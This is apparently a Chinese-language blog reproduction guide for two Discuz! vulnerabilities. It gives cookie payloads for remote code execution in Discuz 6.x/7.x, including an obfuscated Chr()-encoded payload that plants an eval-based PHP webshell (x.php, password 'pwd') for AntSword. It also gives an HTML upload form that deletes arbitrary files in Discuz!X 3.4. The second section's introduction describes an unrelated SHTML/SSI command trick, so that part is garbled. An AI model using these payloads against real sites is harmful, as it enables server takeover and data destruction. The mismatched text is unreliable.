0x00 wooyun-2010-080723(命令执行)

1、简介

2、影响版本

Discuz 7.x 6.x版本

3、搭建

安装discuz

安装数据库。数据库服务器填写db(必须db,不然安装失败)

4、复现

在默认板块,随便点进去一个帖子,用burp抓包:

构造payload:

修改cookie内容

GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();

执行成功后,写入shell

GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(120).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))在上述代码中,文件为:x.php 密码为: pwd

连一下antsword

0x01 x3.4-arbitrary-file-deletion(任意文件删除)

1、简介

在测试任意文件上传漏洞的时候,目标服务端可能不允许上传php后缀的文件。如果目标服务器开启了SSI与CGI支持,我们可以上传一个shtml文件,并利用<!--#exec cmd="id" -->语法执行任意命令。

2、影响版本

Discuz!X ≤3.4



3、搭建

4、复现

访问http://your-ip/robots.txt可见robots.txt是存在的:

注册用户,然后找formhash

带上cookie和formhash发送数据包

构造upload.html,写上自己的formhash

<body>

<form action="http://192.168.1.142/home.php?mod=spacecp&ac=profile&op=base&profilesubmit=1&formhash=

[formhash]" method="post" enctype="multipart/form-data">

<input type="file" name="birthprovince" />

<input type="submit" value="upload" />

</form>

</body>

用浏览器打开该页面,上传一个正常图片。此时脏数据应该已被提取出,漏洞已经利用结束。

再次访问http://your-ip/robots.txt,发现文件成功被删除:

本文详细介绍了Discuz! 7.x6.x及X3.4版本的命令执行和任意文件删除漏洞的复现过程。通过修改Cookie内容触发命令执行,以及利用上传漏洞删除指定文件,展示了安全风险。同时提供了搭建环境和构造payload的方法。

本文详细介绍了Discuz! 7.x6.x及X3.4版本的命令执行和任意文件删除漏洞的复现过程。通过修改Cookie内容触发命令执行,以及利用上传漏洞删除指定文件,展示了安全风险。同时提供了搭建环境和构造payload的方法。

2106

2106

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?